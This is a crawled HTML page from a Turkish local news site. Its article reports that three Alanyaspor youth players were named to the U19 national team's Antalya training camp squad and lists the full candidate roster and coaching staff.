

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/spor/u19-milli-takimi-aday-kadrosuna-alanyaspor-dan-3-isim-girdi-h69027.html
body_size: 14998
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>U19 Milli Takımı aday kadrosuna Alanyaspor&#039;dan 3 isim girdi</title>
<meta name="description" content="U19 Milli Takımı&#039;nın Antalya&#039;da 26 Aralık 2021-5 Ocak 2022 tarihleri arasında yapacağı hazırlık kampının aday kadrosu açıklandı. Kadroya" />
<meta name="keywords" content="alanyaspor, alanyaspor haber" />
<meta name="news_keywords" content="alanyaspor, alanyaspor haber" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/spor/u19-milli-takimi-aday-kadrosuna-alanyaspor-dan-3-isim-girdi-h69027.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/spor/u19-milli-takimi-aday-kadrosuna-alanyaspor-dan-3-isim-girdi-h69027.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/spor/u19-milli-takimi-aday-kadrosuna-alanyaspor-dan-3-isim-girdi-h69027.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=732289932">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1855423101">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=121297195" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=154961861" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1887564764"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="U19 Milli Takımı aday kadrosuna Alanyaspor&#039;dan 3 isim girdi" />
<meta property="og:description" content="U19 Milli Takımı&#039;nın Antalya&#039;da 26 Aralık 2021-5 Ocak 2022 tarihleri arasında yapacağı hazırlık kampının aday kadrosu açıklandı. Kadroya" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2021/12/u19_milli_takimi_aday_kadrosuna_alanyaspor_dan_3_isim_girdi_h69027_87aaa.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/spor/u19-milli-takimi-aday-kadrosuna-alanyaspor-dan-3-isim-girdi-h69027.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="U19 Milli Takımı aday kadrosuna Alanyaspor&#039;dan 3 isim girdi" />
<meta name="twitter:url" content="http://www.alanyaadres.com/spor/u19-milli-takimi-aday-kadrosuna-alanyaspor-dan-3-isim-girdi-h69027.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="U19 Milli Takımı aday kadrosuna Alanyaspor&#039;dan 3 isim girdi" />
 
  <meta name="twitter:description" content="U19 Milli Takımı&#039;nın Antalya&#039;da 26 Aralık 2021-5 Ocak 2022 tarihleri arasında yapacağı hazırlık kampının aday kadrosu açıklandı. Kadroya Aytemiz Alanyaspor U19 takımından 3 futbolcu girdi." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2021/12/u19_milli_takimi_aday_kadrosuna_alanyaspor_dan_3_isim_girdi_h69027_87aaa.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2021/12/u19_milli_takimi_aday_kadrosuna_alanyaspor_dan_3_isim_girdi_h69027_87aaa.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="U19 Milli Takımı aday kadrosuna Alanyaspor&#039;dan 3 isim girdi">
<meta name="dc.keywords" content="alanyaspor, alanyaspor haber">
<meta name="dc.description" content="U19 Milli Takımı&#039;nın Antalya&#039;da 26 Aralık 2021-5 Ocak 2022 tarihleri arasında yapacağı hazırlık kampının aday kadrosu açıklandı. Kadroya">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="fafc9e3f876352b286acb64e02655f22aff82f4d" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="69027" title="U19 Milli Takımı aday kadrosuna Alanyaspor&#039;dan 3 isim girdi" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vc3Bvci91MTktbWlsbGktdGFraW1pLWFkYXkta2Fkcm9zdW5hLWFsYW55YXNwb3ItZGFuLTMtaXNpbS1naXJkaS1oNjkwMjcuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">U19 Milli Takımı aday kadrosuna Alanyaspor&#039;dan 3 isim girdi</h1>
                <p class="font-medium mb-0">U19 Milli Takımı&#039;nın Antalya&#039;da 26 Aralık 2021-5 Ocak 2022 tarihleri arasında yapacağı hazırlık kampının aday kadrosu açıklandı. Kadroya Aytemiz Alanyaspor U19 takımından 3 futbolcu girdi.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Spor</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>20 Aralık 2021 Pazartesi 17:44</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2021/12/u19_milli_takimi_aday_kadrosuna_alanyaspor_dan_3_isim_girdi_h69027_87aaa.jpg" alt="U19 Milli Takımı aday kadrosuna Alanyaspor&#039;dan 3 isim girdi" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="69027" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(69027)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(69027)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(69027)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="69027">
                                                  <p>U19 Milli Takımı'nın Antalya'da 26 Aralık 2021-5 Ocak 2022 tarihleri arasında yapacağı hazırlık kampının aday kadrosuna Aytemiz <strong class="klink">Alanyaspor</strong>'dan 3 futbolcu girdi. Alanyaspor'da forma giyen futbolcular Ahmet Gülay, İsmail Zehir ve Eren Berberoğlu, U19 Milli Takımımızın 26 Aralık 2021 - 05 Ocak 2022 tarihleri arasında Antalya'da yapacağı hazırlık kampı aday kadrosuna davet edildi. </p>

<p>U19 Milli Takımımızın 26 Aralık 2021 - 05 Ocak 2022 tarihleri arasında Antalya'da yapacağı hazırlık kampı aday kadrosu açıklandı. Aday kadroya davet edilen oyuncular, 26 Aralık 2021 Pazar günü saat 18.00'de Antalya Side Star Resort Hotel'de toplanacak.</p>

<p>U19 Milli Takımı'nın hazırlık kampı aday kadrosuna şu oyuncular davet edildi:</p>

<p><strong>Kaleciler:</strong> Emre Bilgin (Beşiktaş A.Ş.), Osman Ertuğrul Çetin (Fenerbahçe A.Ş.), Hacı Ramazan Özkanlı (Kasımpaşa A.Ş.), Kağan Moradaoğlu (Trabzonspor A.Ş.)</p>

<p><strong>Defans:</strong> Seyhan Yiğit (1.FC Nürnberg), Kazımcan Karataş (Altay), Eren Berberoğlu (Aytemiz Alanyaspor), Ahmet Gülay (Aytemiz Alanyaspor), Emin Bayram (Beypiliç Boluspor), Taha Altıkardeş (Bursaspor), Ruhan Arda Aksoy (Fenerbahçe A.Ş.), Abdullah Şahindere (Gençlerbirliği), Bedirhan Özyurt (Medipol Başakşehir FK), Ahmetcan Kaplan (Trabzonspor A.Ş.), Ali Alperen Çelik (Trabzonspor A.Ş.), Yunus Emre Çift (Yılport Samsunspor)</p>

<p><strong>Orta Saha:</strong> Oğuzhan Efe Yılmaz (Ankaraspor), İsmail Zehir (Aytemiz Alanyaspor), Emirhan Delibaş (Beşiktaş A.Ş.), Tuğbey Akgün (Bursaspor), Eren Güler (Bursaspor), Bartuğ Elmaz (Galatasaray A.Ş.), Hüseyin Biber (İttifak Holding Konyaspor), Veysel Sönmezsoy (Trabzonspor A.Ş.), Süleyman Cebeci (Trabzonspor A.Ş.), Sarper Çağlar (Turgutluspor), Polat Yaldır (Yılport Samsunspor)</p>

<p><strong>Forvet:</strong> Ahmet Daniel Akyıldız (Fraport TAV Antalyaspor), Eren Aydın (Galatasaray A.Ş.), Baran Başyiğit (Gençlerbirliği), Metehan Altunbaş (Lask), Koray Dağ (Paderborn)</p><div class="p_ad"></div>

<p><strong>Ümit Milli Takım Teknik Direktörü ve Genç Milli Takımlar Sorumlusu:</strong> Tolunay Kafkas</p>

<p><strong>Teknik Direktör:</strong> Mehmet Yıldırım</p></p>                                  </div>
                               <ul id="etiketler" class="nav nav-pills list-inline bg-warning">
                        <li><a href="https://www.alanyaadres.com/haberleri/alanyaspor" target="_blank">#alanyaspor,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/alanyaspor+haber" target="_blank">#alanyaspor haber</a></li>
                    </ul>
                

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/agf-yonetimi-iskenderun-da-bulustu-h69028.html" title="AGF yönetimi İskenderun&#039;da buluştu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">AGF yönetimi İskenderun&#039;da buluştu</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/sahte-alkol-ureten-fabrika-ve-depoya-baskin-8-gozalti-h69029.html" title="Sahte alkol üreten fabrika ve depoya baskın: 8 gözaltı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Sahte alkol üreten fabrika ve depoya baskın: 8 gözaltı</span>
        </a>
            <a href="https://www.alanyaadres.com/ekonomi/dolar-ne-kadar-oldu-doviz-kurlarinda-son-durum-h69030.html" title="Dolar ne kadar oldu? Döviz kurlarında son durum!"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Dolar ne kadar oldu? Döviz kurlarında son durum!</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/elektrikli-scooterin-surekli-is-makinesine-kilitlenmesi-sahibini-isyan-h69031.html" title="Elektrikli scooterin sürekli iş makinesine kilitlenmesi..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Elektrikli scooterin sürekli iş makinesine kilitlenmesi...</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/toroslarin-koynundaki-guzellik-altinbesik-magarasi-h69032.html" title="Torosların koynundaki güzellik Altınbeşik Mağarası"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Torosların koynundaki güzellik Altınbeşik Mağarası</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/manavgat-ta-su-basan-ekili-arazileri-su-kuslari-istila-etti-h69033.html" title="Manavgat&#039;ta su basan ekili arazileri su kuşları..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Manavgat&#039;ta su basan ekili arazileri su kuşları...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/atso-ve-cevre-muhendisleri-odasi-arasinda-egitim-protokolu-h69034.html" title="ATSO ve Çevre Mühendisleri Odası arasında eğitim..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">ATSO ve Çevre Mühendisleri Odası arasında eğitim...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/jandarmadan-uyusturucu-operasyonu-5-h69035.html" title="Jandarmadan uyuşturucu operasyonu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Jandarmadan uyuşturucu operasyonu</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/jandarmadan-ilkokul-ogrencilerine-trafik-semineri-h69036.html" title="Jandarmadan ilkokul öğrencilerine trafik semineri"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Jandarmadan ilkokul öğrencilerine trafik semineri</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspordan-fenerciogluna-sponsorluk-tesekkuru-h69037.html" title="Alanyaspor’dan Fenercioğlu’na sponsorluk teşekkürü"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanyaspor’dan Fenercioğlu’na sponsorluk teşekkürü</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/sadettin-saran-a-alanya-da-sok-h93442.html" title="Sadettin Saran&#039;a Alanya&#039;da şok"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/sadettin_saran_a_alanya_da_sok_h93442_2650d.jpg" alt="Sadettin Saran&#039;a Alanya&#039;da şok" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/sadettin-saran-a-alanya-da-sok-h93442.html" title="Sadettin Saran&#039;a Alanya&#039;da şok"  target="_blank" title="Sadettin Saran&#039;a Alanya&#039;da şok" class="title h4 one-line">Sadettin Saran&#039;a Alanya&#039;da şok</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Sadettin Saran&#039;a Alanya&#039;da şok"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/fenerbahce-alanyada-rehin-kaldi-h93441.html" title="Fenerbahçe Alanya’da rehin kaldı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/fenerbahce_alanyada_rehin_kaldi_h93441_f22c1.jpg" alt="Fenerbahçe Alanya’da rehin kaldı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/fenerbahce-alanyada-rehin-kaldi-h93441.html" title="Fenerbahçe Alanya’da rehin kaldı"  target="_blank" title="Fenerbahçe Alanya’da rehin kaldı" class="title h4 one-line">Fenerbahçe Alanya’da rehin kaldı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Fenerbahçe Alanya’da rehin kaldı"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-un-fenere-gucu-yetmedi-h93440.html" title="Alanyaspor&#039;un Fenere gücü yetmedi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanyaspor_un_fenere_gucu_yetmedi_h93440_e87bf.jpg" alt="Alanyaspor&#039;un Fenere gücü yetmedi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-un-fenere-gucu-yetmedi-h93440.html" title="Alanyaspor&#039;un Fenere gücü yetmedi"  target="_blank" title="Alanyaspor&#039;un Fenere gücü yetmedi" class="title h4 one-line">Alanyaspor&#039;un Fenere gücü yetmedi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor&#039;un Fenere gücü yetmedi"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/sadettin-saran-alanyada-kutuphane-acilisina-katildi-h93438.html" title="Sadettin Saran Alanya’da kütüphane açılışına katıldı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/sadettin_saran_alanyada_kutuphane_acilisina_katildi_h93438_41384.jpg" alt="Sadettin Saran Alanya’da kütüphane açılışına katıldı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/sadettin-saran-alanyada-kutuphane-acilisina-katildi-h93438.html" title="Sadettin Saran Alanya’da kütüphane açılışına katıldı"  target="_blank" title="Sadettin Saran Alanya’da kütüphane açılışına katıldı" class="title h4 one-line">Sadettin Saran Alanya’da kütüphane açılışına katıldı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Sadettin Saran Alanya’da kütüphane açılışına katıldı"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/kucuker-e-tesekkur-ziyareti-h93346.html" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/kucuker_e_tesekkur_ziyareti_h93346_5209b.jpg" alt="Küçüker&#039;e teşekkür ziyareti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/kucuker-e-tesekkur-ziyareti-h93346.html" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank" title="Küçüker&#039;e teşekkür ziyareti" class="title h4 one-line">Küçüker&#039;e teşekkür ziyareti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
